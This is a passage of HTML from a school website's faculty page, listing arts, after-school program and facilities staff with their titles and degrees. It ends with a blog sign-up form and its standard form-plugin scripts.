https://www.stjmontgomery.org/wp-content/uploads/2024/11/591_KFG_6642-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634243275827" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Dr. Sallye York ‘00</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1635522556301" >
		<div class="wpb_wrapper">
			<p><strong>Arts Department Chair</strong><br />
B.M., Louisiana State University<br />
M.M., The University of Oklahoma<br />
D.M.A., The University of Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0051_Staff_0039_Andy-Martin.jpg" class="vcex-image-img wpex-align-middle" alt="Andy Martin" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0051_Staff_0039_Andy-Martin.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0051_Staff_0039_Andy-Martin-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634243344557" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Andy Martin</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634243359414" >
		<div class="wpb_wrapper">
			<p><strong>Band Director</strong><br />
B.A., The University of Alabama<br />
M.S., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/01/lonny-harrison.jpg" class="vcex-image-img wpex-align-middle" alt="a man in a blue shirt" loading="lazy" decoding="async" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634243441735" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Lonny Harrison</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1635513300286" >
		<div class="wpb_wrapper">
			<p><strong>Director of Theater and Forensics</strong><br />
B.F.A., University of South Alabama<br />
M.F.A., University of Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5953.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5953.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5953-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634243505793" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mr. Will Reese</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634243529229" >
		<div class="wpb_wrapper">
			<p><strong>Elementary Music</strong><br />
B.A., Huntingdon College</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634238976473"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0057_Staff_0033_Evelyn-Shoults.jpg" class="vcex-image-img wpex-align-middle" alt="Evelyn Shoults" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0057_Staff_0033_Evelyn-Shoults.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0057_Staff_0033_Evelyn-Shoults-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634243601011" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Evelyn Shoults</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755550586497" >
		<div class="wpb_wrapper">
			<p><strong>High School Art, Photography, and Graphic Design;  Varsity Cheer Coach</strong><br />
B.A., Auburn University at Montgomery</p>
<p>M.F.A., Savannah College of Art and Design</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1536" height="1920" src="https://www.stjmontgomery.org/wp-content/uploads/2022/12/aimee-bentley.jpg" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2022/12/aimee-bentley.jpg 1536w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/aimee-bentley-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/aimee-bentley-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/aimee-bentley-768x960.jpg 768w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/aimee-bentley-1229x1536.jpg 1229w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660074537483" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Aimee Bentley</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692376490137" >
		<div class="wpb_wrapper">
			<p><strong>Middle School Art, Photography</strong><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">A.S., PTA, South University</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2377.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2377.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2377-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1737041566204" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Patti Pelham &#8217;96</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1724729522424" >
		<div class="wpb_wrapper">
			<p><strong>Elementary Art</strong><br />
<span style="font-weight: 400;">B.A., Auburn University</span></p>
<p>M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1635428895516"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1635428901588"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1635428905649"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1623179912885"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_6971174a27dfe{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_6971174a27dfe"><span class="vcex-heading-inner wpex-inline-block">STJ WonderWorks and 9th Period</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0100_Erin-Sommer.jpg" class="vcex-image-img wpex-align-middle" alt="Erin Sommer" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0100_Erin-Sommer.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0100_Erin-Sommer-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634244040508" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Erin Sommer ‘97</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1635513393073" >
		<div class="wpb_wrapper">
			<p><strong>STJ WonderWorks, 9th Period, &amp; Camp STJ Director</strong><br />
B.S., University of Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0093_Kitha-Jackson.jpg" class="vcex-image-img wpex-align-middle" alt="Kitha Jackson" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0093_Kitha-Jackson.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0093_Kitha-Jackson-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634244071895" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Kitha Jackson</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634244091139" >
		<div class="wpb_wrapper">
			<p><strong>STJ WonderWorks &amp; Camp STJ Assistant Director</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0098_Jill-Murphy.jpg" class="vcex-image-img wpex-align-middle" alt="Jill Murphy" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0098_Jill-Murphy.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0098_Jill-Murphy-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634244862983" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Jill Murphy</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634244845590" >
		<div class="wpb_wrapper">
			<p><strong>9th Period Assistant Director</strong><br />
B.A., Huntingdon College</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634244900739"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634244906332"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-vc-full-width-row--no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1" height="1" src="https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg" class="vcex-image-img wpex-align-middle" alt="" width="9999" loading="lazy" decoding="async" /></div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1623179912885"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:40px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_6971174a2d2cd{color:#002855;font-size:40px;font-weight:600;line-height:1;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_6971174a2d2cd"><span class="vcex-heading-inner wpex-inline-block">Facilities, Grounds, and Custodial Staff</span></h2><div class="vcex-spacing wpex-w-100 wpex-clear"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-bullets.vcex_6971174a2def0 .vcex-bullets-icon{color:var(--wpex-accent);}</style><div class="vcex-module vcex-bullets custom-icon vcex_6971174a2def0">
<ul>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><span style="font-weight: 400"><strong>Mr. Jay Parham,</strong> <em>Director of Facilities and Grounds Maintenance</em></span></div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><span style="font-weight: 400"><strong>Ms. Ann White,</strong><em> Director of Custodial Services</em></span></div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><strong>Ms. Joyce Bowman</strong></div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><strong>Mr. Tommy Goodson</strong></div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><strong>Mr. Scott Perry</strong></div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><strong>Mr. Patrick Smith</strong></div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><strong>Ms. Jessie Temple</strong></div></div></li>
<li><div class="vcex-bullets-ci-wrap wpex-inline-flex"><span class="vcex-bullets-icon-wrap vcex-icon-wrap wpex-mr-10"><span class="vcex-bullets-icon vcex-icon ticon ticon-caret-right" aria-hidden="true"></span></span><div class="vcex-content wpex-flex-grow"><strong>Mr. Major Williams</strong></div></div></li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
</div></div>

</article>

				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1621035839870 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><style type="text/css">body #gform_wrapper_2 .gform_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_previous_button,body #gform_wrapper_2 .gform_page_footer .gform_next_button,body #gform_wrapper_2 .gfield#field_submit .gform-button{border-style: solid;font-weight: normal; font-weight: bold; height:50px;line-height:.5;margin-top:12px;border-width: 0px;}body #gform_wrapper_2 .gform_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_2 .gfield#field_submit .gform-button:hover {background-color:#071b33;border-style: solid;border-style: solid;}body #gform_wrapper_2 .gform_footer button.mdc-button:hover {background-color:#071b33;}body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{background-color:#071b33;height:52px;color:#ffffff;width:800px;border-color:#071b33;border-radius:0px;-web-border-radius:0px;-moz-border-radius:0px;padding-left:25px;max-width:100%;border-width: 1px;}body #gform_wrapper_2 div.ginput_complex.ginput_container.ginput_container_name,body #gform_wrapper_2 div.ginput_complex.ginput_container,body #gform_wrapper_2 .gfield .ginput_container.ginput_container_list {width: 800px;max-width:100%;}body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container.ginput_container_name input[type=text],body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container.ginput_container_name select,body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container input[type="text"],body #gform_wrapper_2 .gform_body .gform_fields div.ginput_complex.ginput_container input select,body #gform_wrapper_2 .gform_body .gform_fields .gfield .ginput_container.ginput_container_list input[type=text] {max-width:100%;width:100%}body #gform_wrapper_2.gform_wrapper .gform_body .gform_fields .gfield_time_ampm select {width: calc( 3rem + 20px );}body #gform_wrapper_2.gform_wrapper .gform_body .gform_fields .gfield_time_hour input,body #gform_wrapper_2.gform_wrapper .gform_body .gform_fields .gfield_time_minute input {width: calc( 3rem + 8px );}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;background:#071b33;border-color:#071b33;border-style: solid;color:#ffffff;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:22px;letter-spacing:1px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1626192788619" >
		<div class="wpb_wrapper">
			<h3><strong>Subscribe to our blog</strong></h3>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1627486423418" >
		<div class="wpb_wrapper">
			<p>Want to stay in touch with Saint James news and updates? Provide your email address below to sign up for our blog.</p>

		</div>
	</div>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_simple_horizontal_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2' class='gf_simple_horizontal' action='/about/faculty/' data-formid='2' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-email gf_simple_horizontal gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='medium'   placeholder='EMAIL' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>Phone</label><div class='ginput_container'><input name='input_2' id='input_2_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='SIGN ME UP'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjNjMzc3ZTFhMjJhZWE1ODljNDE3Y2Y1OGJlYTJhNTE3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.stjmontgomery.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.stjmontgomery.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
